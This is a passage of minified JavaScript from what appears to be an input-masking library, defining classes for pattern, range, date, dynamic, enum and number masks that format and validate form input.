B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./};class F extends f{updateOptions(t){super.updateOptions(t)}_update(t){const e=t.mask;e&&(t.validate=t=>0<=t.search(e)),super._update(t)}}c.MaskedRegExp=F;class x extends f{constructor(t){super({...x.DEFAULTS,...t,definitions:Object.assign({},A.DEFAULT_DEFINITIONS,null==t?void 0:t.definitions)})}updateOptions(t){super.updateOptions(t)}_update(t){t.definitions=Object.assign({},this.definitions,t.definitions),super._update(t),this._rebuildMask()}_rebuildMask(){var r=this.definitions,u=(this._blocks=[],this.exposeBlock=void 0,this._stops=[],this._maskedBlocks={},this.mask);if(u&&r){let i=!1,a=!1;for(let s=0;s<u.length;++s){if(this.blocks){const l=u.slice(s);var n=Object.keys(this.blocks).filter(t=>0===l.indexOf(t)),n=(n.sort((t,e)=>e.length-t.length),n[0]);if(n){const{expose:o,repeat:p,...d}=g(this.blocks[n]);var h={lazy:this.lazy,eager:this.eager,placeholderChar:this.placeholderChar,displayChar:this.displayChar,overwrite:this.overwrite,autofix:this.autofix,...d,repeat:p,parent:this},h=null!=p?new c.RepeatBlock(h):k(h);h&&(this._blocks.push(h),o&&(this.exposeBlock=h),this._maskedBlocks[n]||(this._maskedBlocks[n]=[]),this._maskedBlocks[n].push(this._blocks.length-1)),s+=n.length-1;continue}}let t=u[s],e=t in r;if(t===x.STOP_CHAR)this._stops.push(this._blocks.length);else if("{"===t||"}"===t)i=!i;else if("["===t||"]"===t)a=!a;else{if(t===x.ESCAPE_CHAR){if(++s,!(t=u[s]))break;e=!1}h=e?new A({isOptional:a,lazy:this.lazy,eager:this.eager,placeholderChar:this.placeholderChar,displayChar:this.displayChar,...g(r[t]),parent:this}):new C({char:t,eager:this.eager,isUnmasking:i});this._blocks.push(h)}}}}get state(){return{...super.state,_blocks:this._blocks.map(t=>t.state)}}set state(t){if(t){const{_blocks:s,...e}=t;this._blocks.forEach((t,e)=>t.state=s[e]),super.state=e}else this.reset()}reset(){super.reset(),this._blocks.forEach(t=>t.reset())}get isComplete(){return this.exposeBlock?this.exposeBlock.isComplete:this._blocks.every(t=>t.isComplete)}get isFilled(){return this._blocks.every(t=>t.isFilled)}get isFixed(){return this._blocks.every(t=>t.isFixed)}get isOptional(){return this._blocks.every(t=>t.isOptional)}doCommit(){this._blocks.forEach(t=>t.doCommit()),super.doCommit()}get unmaskedValue(){return this.exposeBlock?this.exposeBlock.unmaskedValue:this._blocks.reduce((t,e)=>t+e.unmaskedValue,"")}set unmaskedValue(t){var e;this.exposeBlock?(e=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length),this.exposeBlock.unmaskedValue=t,this.appendTail(e),this.doCommit()):super.unmaskedValue=t}get value(){return this.exposeBlock?this.exposeBlock.value:this._blocks.reduce((t,e)=>t+e.value,"")}set value(t){var e;this.exposeBlock?(e=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length),this.exposeBlock.value=t,this.appendTail(e),this.doCommit()):super.value=t}get typedValue(){return this.exposeBlock?this.exposeBlock.typedValue:super.typedValue}set typedValue(t){var e;this.exposeBlock?(e=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length),this.exposeBlock.typedValue=t,this.appendTail(e),this.doCommit()):super.typedValue=t}get displayValue(){return this._blocks.reduce((t,e)=>t+e.displayValue,"")}appendTail(t){return super.appendTail(t).aggregate(this._appendPlaceholder())}_appendEager(){var t,e=new _;let s=null==(t=this._mapPosToBlock(this.displayValue.length))?void 0:t.index;if(null!=s){this._blocks[s].isFilled&&++s;for(let t=s;t<this._blocks.length;++t){var i=this._blocks[t]._appendEager();if(!i.inserted)break;e.aggregate(i)}}return e}_appendCharRaw(s,i){void 0===i&&(i={});var a=this._mapPosToBlock(this.displayValue.length),r=new _;if(a)for(let t=a.index,e;e=this._blocks[t];++t){var u=e._appendChar(s,{...i,_beforeTailState:null==(u=i._beforeTailState)||null==(u=u._blocks)?void 0:u[t]});if(r.aggregate(u),u.consumed)break}return r}extractTail(t,e){void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length);const a=new E;return t!==e&&this._forEachBlocksInRange(t,e,(t,e,s,i)=>{t=t.extractTail(s,i);t.stop=this._findStopBefore(e),t.from=this._blockStartPos(e),t instanceof E&&(t.blockIndex=e),a.extend(t)}),a}extractInput(t,e,a){if(void 0===e&&(e=this.displayValue.length),void 0===a&&(a={}),(t=void 0===t?0:t)===e)return"";let r="";return this._forEachBlocksInRange(t,e,(t,e,s,i)=>{r+=t.extractInput(s,i,a)}),r}_findStopBefore(e){let s;for(let t=0;t<this._stops.length;++t){var i=this._stops[t];if(!(i<=e))break;s=i}return s}_appendPlaceholder(e){const s=new _;var t,i;return this.lazy&&null==e||(t=this._mapPosToBlock(this.displayValue.length))&&(t=t.index,i=null!=e?e:this._blocks.length,this._blocks.slice(t,i).forEach(t=>{t.lazy&&null==e||s.aggregate(t._appendPlaceholder(null==(t=t._blocks)?void 0:t.length))})),s}_mapPosToBlock(e){let s="";for(let t=0;t<this._blocks.length;++t){var i=this._blocks[t],a=s.length;if(e<=(s+=i.displayValue).length)return{index:t,offset:e-a}}}_blockStartPos(t){return this._blocks.slice(0,t).reduce((t,e)=>t+e.displayValue.length,0)}_forEachBlocksInRange(e,t,s){void 0===t&&(t=this.displayValue.length);e=this._mapPosToBlock(e);if(e){var i=this._mapPosToBlock(t),t=i&&e.index===i.index,a=e.offset,r=i&&t?i.offset:this._blocks[e.index].displayValue.length;if(s(this._blocks[e.index],e.index,a,r),i&&!t){for(let t=e.index+1;t<i.index;++t)s(this._blocks[t],t,0,this._blocks[t].displayValue.length);s(this._blocks[i.index],i.index,0,i.offset)}}}remove(t,e){void 0===e&&(e=this.displayValue.length);const a=super.remove(t=void 0===t?0:t,e);return this._forEachBlocksInRange(t,e,(t,e,s,i)=>{a.aggregate(t.remove(s,i))}),a}nearestInputPos(t,e){if(void 0===e&&(e=p.NONE),!this._blocks.length)return 0;var s=new O(this,t);if(e===p.NONE)return s.pushRightBeforeInput()||(s.popState(),s.pushLeftBeforeInput())?s.pos:this.displayValue.length;if(e!==p.LEFT&&e!==p.FORCE_LEFT)return e===p.RIGHT||e===p.FORCE_RIGHT?(s.pushRightBeforeInput(),s.pushRightBeforeRequired(),s.pushRightBeforeFilled()?s.pos:e===p.FORCE_RIGHT?this.displayValue.length:(s.popState(),s.ok||(s.popState(),s.ok)?s.pos:this.nearestInputPos(t,p.LEFT))):t;if(e===p.LEFT){if(s.pushRightBeforeFilled(),s.ok&&s.pos===t)return t;s.popState()}if(s.pushLeftBeforeInput(),s.pushLeftBeforeRequired(),s.pushLeftBeforeFilled(),e===p.LEFT){if(s.pushRightBeforeInput(),s.pushRightBeforeRequired(),s.ok&&s.pos<=t)return s.pos;if(s.popState(),s.ok&&s.pos<=t)return s.pos;s.popState()}return s.ok||e!==p.FORCE_LEFT&&(s.popState(),s.ok||(s.popState(),s.ok))?s.pos:0}totalInputPositions(t,e){void 0===e&&(e=this.displayValue.length);let a=0;return this._forEachBlocksInRange(t=void 0===t?0:t,e,(t,e,s,i)=>{a+=t.totalInputPositions(s,i)}),a}maskedBlock(t){return this.maskedBlocks(t)[0]}maskedBlocks(t){t=this._maskedBlocks[t];return t?t.map(t=>this._blocks[t]):[]}pad(e){const s=new _;return this._forEachBlocksInRange(0,this.displayValue.length,t=>s.aggregate(t.pad(e))),s}}x.DEFAULTS={...f.DEFAULTS,lazy:!0,placeholderChar:"_"},x.STOP_CHAR="`",x.ESCAPE_CHAR="\\",x.InputDefinition=A,x.FixedDefinition=C;class S extends(c.MaskedPattern=x){get _matchFrom(){return this.maxLength-String(this.from).length}constructor(t){super(t)}updateOptions(t){super.updateOptions(t)}_update(t){const{to:e=this.to||0,from:s=this.from||0,maxLength:i=this.maxLength||0,autofix:a=this.autofix,...r}=t;this.to=e,this.from=s,this.maxLength=Math.max(String(e).length,i),this.autofix=a;var u=String(this.from).padStart(this.maxLength,"0"),n=String(this.to).padStart(this.maxLength,"0");let h=0;for(;h<n.length&&n[h]===u[h];)++h;r.mask=n.slice(0,h).replace(/0/g,"\\0")+"0".repeat(this.maxLength-h),super._update(r)}get isComplete(){return super.isComplete&&Boolean(this.value)}boundaries(t){let e="",s="";var[,t,i]=t.match(/^(\D*)(\d*)(\D*)/)||[];return i&&(e="0".repeat(t.length)+i,s="9".repeat(t.length)+i),e=e.padEnd(this.maxLength,"0"),s=s.padEnd(this.maxLength,"9"),[e,s]}doPrepareChar(t,e){return void 0===e&&(e={}),[t,e]=super.doPrepareChar(t.replace(/\D/g,""),e),t||(e.skip=!this.isComplete),[t,e]}_appendCharRaw(t,e){var s,i,a,r;return void 0===e&&(e={}),!this.autofix||this.value.length+1>this.maxLength?super._appendCharRaw(t,e):(s=String(this.from).padStart(this.maxLength,"0"),i=String(this.to).padStart(this.maxLength,"0"),[a,r]=this.boundaries(this.value+t),Number(r)<this.from?super._appendCharRaw(s[this.value.length],e):Number(a)>this.to?!e.tail&&"pad"===this.autofix&&this.value.length+1<this.maxLength?super._appendCharRaw(s[this.value.length],e).aggregate(this._appendCharRaw(t,e)):super._appendCharRaw(i[this.value.length],e):super._appendCharRaw(t,e))}doValidate(t){var e,s=this.value;return-1===s.search(/[^0]/)&&s.length<=this._matchFrom||([s,e]=this.boundaries(s),this.from<=Number(e)&&Number(s)<=this.to&&super.doValidate(t))}pad(e){var s=new _;if(this.value.length!==this.maxLength){var t=this.value,i=this.maxLength-this.value.length;if(i){this.reset();for(let t=0;t<i;++t)s.aggregate(super._appendCharRaw("0",e));t.split("").forEach(t=>this._appendCharRaw(t))}}return s}}c.MaskedRange=S;var B;class b extends x{static extractPatternOptions(t){const{mask:e,pattern:s,...i}=t;return{...i,mask:u(e)?e:s}}constructor(t){super(b.extractPatternOptions({...b.DEFAULTS,...t}))}updateOptions(t){super.updateOptions(t)}_update(t){const{mask:e,pattern:s,blocks:i,...a}={...b.DEFAULTS,...t};var r=Object.assign({},b.GET_DEFAULT_BLOCKS());t.min&&(r.Y.from=t.min.getFullYear()),t.max&&(r.Y.to=t.max.getFullYear()),t.min&&t.max&&r.Y.from===r.Y.to&&(r.m.from=t.min.getMonth()+1,r.m.to=t.max.getMonth()+1,r.m.from===r.m.to)&&(r.d.from=t.min.getDate(),r.d.to=t.max.getDate()),Object.assign(r,this.blocks,i),super._update({...a,mask:u(e)?e:s,blocks:r})}doValidate(t){var e=this.date;return super.doValidate(t)&&(!this.isComplete||this.isDateExist(this.value)&&null!=e&&(null==this.min||this.min<=e)&&(null==this.max||e<=this.max))}isDateExist(t){return 0<=this.format(this.parse(t,this),this).indexOf(t)}get date(){return this.typedValue}set date(t){this.typedValue=t}get typedValue(){return this.isComplete?super.typedValue:null}set typedValue(t){super.typedValue=t}maskEquals(t){return t===Date||super.maskEquals(t)}optionsIsChanged(t){return super.optionsIsChanged(b.extractPatternOptions(t))}}b.GET_DEFAULT_BLOCKS=()=>({d:{mask:S,from:1,to:31,maxLength:2},m:{mask:S,from:1,to:12,maxLength:2},Y:{mask:S,from:1900,to:9999}}),b.DEFAULTS={...x.DEFAULTS,mask:Date,pattern:"d{.}`m{.}`Y",format:(t,e)=>{return t?[String(t.getDate()).padStart(2,"0"),String(t.getMonth()+1).padStart(2,"0"),t.getFullYear()].join("."):""},parse:(t,e)=>{var[t,s,i]=t.split(".").map(Number);return new Date(i,s-1,t)}},c.MaskedDate=b;class D extends f{constructor(t){super({...D.DEFAULTS,...t}),this.currentMask=void 0}updateOptions(t){super.updateOptions(t)}_update(t){super._update(t),"mask"in t&&(this.exposeMask=void 0,this.compiledMasks=Array.isArray(t.mask)?t.mask.map(t=>{const{expose:e,...s}=g(t);t=k({overwrite:this._overwrite,eager:this._eager,skipInvalid:this._skipInvalid,...s});return e&&(this.exposeMask=t),t}):[])}_appendCharRaw(t,e){var s=this._applyDispatch(t,e=void 0===e?{}:e);return this.currentMask&&s.aggregate(this.currentMask._appendChar(t,this.currentMaskFlags(e))),s}_applyDispatch(t,e,s){void 0===t&&(t=""),void 0===s&&(s="");var i=(e=void 0===e?{}:e).tail&&null!=e._beforeTailState?e._beforeTailState._value:this.value,a=this.rawInputValue,r=e.tail&&null!=e._beforeTailState?e._beforeTailState._rawInputValue:a,a=a.slice(r.length),u=this.currentMask,n=new _,h=null==u?void 0:u.state;return this.currentMask=this.doDispatch(t,{...e},s),this.currentMask&&(this.currentMask!==u?(this.currentMask.reset(),r&&(this.currentMask.append(r,{raw:!0}),n.tailShift=this.currentMask.value.length-i.length),a&&(n.tailShift+=this.currentMask.append(a,{raw:!0,tail:!0}).tailShift)):h&&(this.currentMask.state=h)),n}_appendPlaceholder(){var t=this._applyDispatch();return this.currentMask&&t.aggregate(this.currentMask._appendPlaceholder()),t}_appendEager(){var t=this._applyDispatch();return this.currentMask&&t.aggregate(this.currentMask._appendEager()),t}appendTail(t){var e=new _;return t&&e.aggregate(this._applyDispatch("",{},t)),e.aggregate(this.currentMask?this.currentMask.appendTail(t):super.appendTail(t))}currentMaskFlags(t){var e;return{...t,_beforeTailState:(null==(e=t._beforeTailState)?void 0:e.currentMaskRef)===this.currentMask&&(null==(e=t._beforeTailState)?void 0:e.currentMask)||t._beforeTailState}}doDispatch(t,e,s){return this.dispatch(t,this,e=void 0===e?{}:e,s=void 0===s?"":s)}doValidate(t){return super.doValidate(t)&&(!this.currentMask||this.currentMask.doValidate(this.currentMaskFlags(t)))}doPrepare(t,e){let[s,i]=super.doPrepare(t,e=void 0===e?{}:e);return this.currentMask&&([s,t]=super.doPrepare(s,this.currentMaskFlags(e)),i=i.aggregate(t)),[s,i]}doPrepareChar(t,e){let[s,i]=super.doPrepareChar(t,e=void 0===e?{}:e);return this.currentMask&&([s,t]=super.doPrepareChar(s,this.currentMaskFlags(e)),i=i.aggregate(t)),[s,i]}reset(){var t;null!=(t=this.currentMask)&&t.reset(),this.compiledMasks.forEach(t=>t.reset())}get value(){return this.exposeMask?this.exposeMask.value:this.currentMask?this.currentMask.value:""}set value(t){this.exposeMask?(this.exposeMask.value=t,this.currentMask=this.exposeMask,this._applyDispatch()):super.value=t}get unmaskedValue(){return this.exposeMask?this.exposeMask.unmaskedValue:this.currentMask?this.currentMask.unmaskedValue:""}set unmaskedValue(t){this.exposeMask?(this.exposeMask.unmaskedValue=t,this.currentMask=this.exposeMask,this._applyDispatch()):super.unmaskedValue=t}get typedValue(){return this.exposeMask?this.exposeMask.typedValue:this.currentMask?this.currentMask.typedValue:""}set typedValue(e){if(this.exposeMask)this.exposeMask.typedValue=e,this.currentMask=this.exposeMask,this._applyDispatch();else{let t=String(e);this.currentMask&&(this.currentMask.typedValue=e,t=this.currentMask.unmaskedValue),this.unmaskedValue=t}}get displayValue(){return this.currentMask?this.currentMask.displayValue:""}get isComplete(){var t;return Boolean(null==(t=this.currentMask)?void 0:t.isComplete)}get isFilled(){var t;return Boolean(null==(t=this.currentMask)?void 0:t.isFilled)}remove(t,e){var s=new _;return this.currentMask&&s.aggregate(this.currentMask.remove(t,e)).aggregate(this._applyDispatch()),s}get state(){var t;return{...super.state,_rawInputValue:this.rawInputValue,compiledMasks:this.compiledMasks.map(t=>t.state),currentMaskRef:this.currentMask,currentMask:null==(t=this.currentMask)?void 0:t.state}}set state(t){const{compiledMasks:s,currentMaskRef:e,currentMask:i,...a}=t;s&&this.compiledMasks.forEach((t,e)=>t.state=s[e]),null!=e&&(this.currentMask=e,this.currentMask.state=i),super.state=a}extractInput(t,e,s){return this.currentMask?this.currentMask.extractInput(t,e,s):""}extractTail(t,e){return this.currentMask?this.currentMask.extractTail(t,e):super.extractTail(t,e)}doCommit(){this.currentMask&&this.currentMask.doCommit(),super.doCommit()}nearestInputPos(t,e){return this.currentMask?this.currentMask.nearestInputPos(t,e):super.nearestInputPos(t,e)}get overwrite(){return this.currentMask?this.currentMask.overwrite:this._overwrite}set overwrite(t){this._overwrite=t}get eager(){return this.currentMask?this.currentMask.eager:this._eager}set eager(t){this._eager=t}get skipInvalid(){return this.currentMask?this.currentMask.skipInvalid:this._skipInvalid}set skipInvalid(t){this._skipInvalid=t}get autofix(){return this.currentMask?this.currentMask.autofix:this._autofix}set autofix(t){this._autofix=t}maskEquals(a){return Array.isArray(a)?this.compiledMasks.every((t,e)=>{if(a[e]){const{mask:s,...i}=a[e];return n(t,i)&&t.maskEquals(s)}}):super.maskEquals(a)}typedValueEquals(t){var e;return Boolean(null==(e=this.currentMask)?void 0:e.typedValueEquals(t))}}D.DEFAULTS={...f.DEFAULTS,dispatch:(a,r,u,n)=>{if(r.compiledMasks.length){const h=r.rawInputValue;var t=r.compiledMasks.map((t,e)=>{var s=r.currentMask===t,i=s?t.displayValue.length:t.nearestInputPos(t.displayValue.length,p.FORCE_LEFT);return t.rawInputValue!==h?(t.reset(),t.append(h,{raw:!0})):s||t.remove(i),t.append(a,r.currentMaskFlags(u)),t.appendTail(n),{index:e,weight:t.rawInputValue.length,totalInputPositions:t.totalInputPositions(0,Math.max(i,t.nearestInputPos(t.displayValue.length,p.FORCE_LEFT)))}});return t.sort((t,e)=>e.weight-t.weight||e.totalInputPositions-t.totalInputPositions),r.compiledMasks[t[0].index]}}},c.MaskedDynamic=D;class y extends x{constructor(t){super({...y.DEFAULTS,...t})}updateOptions(t){super.updateOptions(t)}_update(t){const{enum:e,...s}=t;var i;e&&(t=e.map(t=>t.length),i=Math.min(...t),t=Math.max(...t)-i,s.mask="*".repeat(i),t&&(s.mask+="["+"*".repeat(t)+"]"),this.enum=e),super._update(s)}_appendCharRaw(e,i){void 0===i&&(i={});const s=Math.min(this.nearestInputPos(0,p.FORCE_RIGHT),this.value.length),a=this.enum.filter(t=>this.matchValue(t,this.unmaskedValue+e,s));if(a.length){1===a.length&&this._forEachBlocksInRange(0,this.value.length,(t,e)=>{var s=a[0][e];e>=this.value.length||s===t.value||(t.reset(),t._appendChar(s,i))});const r=super._appendCharRaw(a[0][this.value.length],i);return 1===a.length&&a[0].slice(this.unmaskedValue.length).split("").forEach(t=>r.aggregate(super._appendCharRaw(t))),r}return new _({skip:!this.isComplete})}extractTail(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length),new v("",t)}remove(t,e){if((t=void 0===t?0:t)===(e=void 0===e?this.displayValue.length:e))return new _;const s=Math.min(super.nearestInputPos(0,p.FORCE_RIGHT),this.value.length);let i;for(i=t;0<=i;--i)if(1<this.enum.filter(t=>this.matchValue(t,this.value.slice(s,i),s)).length)break;e=super.remove(i,e);return e.tailShift+=i-t,e}get isComplete(){return 0<=this.enum.indexOf(this.value)}}y.DEFAULTS={...x.DEFAULTS,matchValue:(t,e,s)=>t.indexOf(e,s)===s},c.MaskedEnum=y;class I extends f{updateOptions(t){super.updateOptions(t)}_update(t){super._update({...t,validate:t.mask})}}c.MaskedFunction=I;class M extends f{constructor(t){super({...M.DEFAULTS,...t})}updateOptions(t){super.updateOptions(t)}_update(t){super._update(t),this._updateRegExps()}_updateRegExps(){var t="^"+(this.allowNegative?"[+|\\-]?":""),e=(this.scale?"("+s(this.radix)+"\\d{0,"+this.scale+"})?":"")+"$";this._numberRegExp=new RegExp(t+"\\d*"+e),this._mapToRadixRegExp=new RegExp("["+this.mapToRadix.map(s).join("")+"]","g"),this._thousandsSeparatorRegExp=new RegExp(s(this.thousandsSeparator),"g")}_removeThousandsSeparators(t){return t.replace(this._thousandsSeparatorRegExp,"")}_insertThousandsSeparators(t){t=t.split(this.radix);return t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,this.thousandsSeparator),t.join(this.radix)}doPrepareChar(t,e){void 0===e&&(e={});var[e,s]=super.doPrepareChar(this._removeThousandsSeparators(this.scale&&this.mapToRadix.length&&(e.input&&e.raw||!e.input&&!e.raw)?t.replace(this._mapToRadixRegExp,this.radix):t),e);return t&&!e&&(s.skip=!0),!e||this.allowPositive||this.value||"-"===e||s.aggregate(this._appendChar("-")),[e,s]}_separatorsCount(e,s){void 0===s&&(s=!1);let i=0;for(let t=0;t<e;++t)this._value.indexOf(this.thousandsSeparator,t)===t&&(++i,s)&&(e+=this.thousandsSeparator.length);return i}_separatorsCountFromSlice(t){return void 0===t&&(t=this._value),this._separatorsCount(this._removeThousandsSeparators(t).length,!0)}extractInput(t,e,s){return void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length),[t,e]=this._adjustRangeWithSeparators(t,e),this._removeThousandsSeparators(super.extractInput(t,e,s))}_appendCharRaw(t,e){var s=((e=void 0===e?{}:e).tail&&e._beforeTailState?e._beforeTailState:this)._value,s=this._separatorsCountFromSlice(s),i=(this._value=this._removeThousandsSeparators(this.value),this._value),a=(this._value+=t,this.number);let r=!isNaN(a),u=!1;if(r){let t;null!=this.min&&this.min<0&&this.number<this.min&&(t=this.min),null!=(t=null!=this.max&&0<this.max&&this.number>this.max?this.max:t)&&(this.autofix?(this._value=this.format(t,this).replace(M.UNMASKED_RADIX,this.radix),u=u||i===this._value&&!e.tail):r=!1),r=r&&Boolean(this._value.match(this._numberRegExp))}let n;n=r?new _({inserted:this._value.slice(i.length),rawInserted:u?"":t,skip:u}):(this._value=i,new _),this._value=this._insertThousandsSeparators(this._value);a=(e.tail&&e._beforeTailState?e._beforeTailState:this)._value,t=this._separatorsCountFromSlice(a);return n.tailShift+=(t-s)*this.thousandsSeparator.length,n}_findSeparatorAround(t){if(this.thousandsSeparator){var e=t-this.thousandsSeparator.length+1,e=this.value.indexOf(this.thousandsSeparator,e);if(e<=t)return e}return-1}_adjustRangeWithSeparators(t,e){var s=this._findSeparatorAround(t),s=(0<=s&&(t=s),this._findSeparatorAround(e));return[t,e=0<=s?s+this.thousandsSeparator.length:e]}remove(t,e){void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length),[t,e]=this._adjustRangeWithSeparators(t,e);var t=this.value.slice(0,t),e=this.value.slice(e),s=this._separatorsCount(t.length),e=(this._value=this._insertThousandsSeparators(this._removeThousandsSeparators(t+e)),this._separatorsCountFromSlice(t));return new _({tailShift:(e-s)*this.thousandsSeparator.length})}nearestInputPos(t,e){if(this.thousandsSeparator)switch(e){case p.NONE:case p.LEFT:case p.FORCE_LEFT:var s=this._findSeparatorAround(t-1);if(0<=s){var i=s+this.thousandsSeparator.length;if(t<i||this.value.length<=i||e===p.FORCE_LEFT)return s}break;case p.RIGHT:case p.FORCE_RIGHT:i=this._findSeparatorAround(t);if(0<=i)return i+this.thousandsSeparator.length}return t}doCommit(){if(this.value){var s=this.number;let t=s,e=(null!=this.min&&(t=Math.max(t,this.min)),(t=null!=this.max?Math.min(t,this.max):t)!==s&&(this.unmaskedValue=this.format(t,this)),this.value);this.normalizeZeros&&(e=this._normalizeZeros(e)),this.padFractionalZeros&&0<this.scale&&(e=this._padFractionalZeros(e)),this._value=e}super.doCommit()}_normalizeZeros(t){var e=this._removeThousandsSeparators(t).split(this.radix);return e[0]=e[0].replace(/^(\D*)(0*)(\d*)/,(t,e,s,i)=>e+i),t.length&&!/\d$/.test(e[0])&&(e[0]=e[0]+"0"),1<e.length&&(e[1]=e[1].replace(/0*$/,""),e[1].length||(e.length=1)),this._insertThousandsSeparators(e.join(this.radix))}_padFractionalZeros(t){var e;return t&&((e=t.split(this.radix)).length<2&&e.push(""),e[1]=e[1].padEnd(this.scale,"0"),e.join(this.radix))}doSkipInvalid(t,e,s){void 0===e&&(e={});var i=0===this.scale&&t!==this.thousandsSeparator&&(t===this.radix||t===M.UNMASKED_RADIX||this.mapToRadix.includes(t));return super.doSkipInvalid(t,e,s)&&!i}get unmaskedValue(){return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix,M.UNMASKED_RADIX)}set unmaskedValue(t){super.unmaskedValue=t}get typedValue(){return this.parse(this.unmaskedValue,this)}set typedValue(t){this.rawInputValue=this.format(t,this).replace(M.UNMASKED_RADIX,this.radix)}get number(){return this.typedValue}set number(t){this.typedValue=t}get allowNegative(){return null!=this.min&&this.min<0||null!=this.max&&this.max<0}get allowPositive(){return 